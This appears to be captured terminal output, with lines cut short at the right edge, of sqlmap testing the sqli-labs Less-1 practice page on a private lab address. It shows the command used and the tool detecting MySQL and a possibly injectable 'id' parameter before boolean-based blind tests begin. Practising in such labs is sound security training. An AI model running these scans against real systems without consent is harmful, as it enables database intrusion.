 # sqlmap -l request.txt --flush-session
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:17:07 /2022-08-07/
[14:17:07] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to b
[1/1] URL:
GET http://192.168.75.141:80/sqli-labs/Less-1/?id=1
do you want to test this URL? [Y/n/q]
>
[14:17:08] [INFO] testing URL 'http://192.168.75.141:80/sqli-labs/Less-1/?id=1'
[14:17:08] [INFO] flushing session file
[14:17:08] [INFO] using '/root/.local/share/sqlmap/output/results-08072022_0217pm.csv' as the
[14:17:08] [INFO] testing connection to the target URL
[14:17:08] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:17:08] [INFO] testing if the target URL content is stable
[14:17:09] [INFO] target URL content is stable
[14:17:09] [INFO] testing if GET parameter 'id' is dynamic
[14:17:09] [INFO] GET parameter 'id' appears to be dynamic
[14:17:09] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (po
[14:17:09] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cr
[14:17:09] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for oth
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
[14:17:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:17:13] [WARNING] reflective value(s) found and filtering out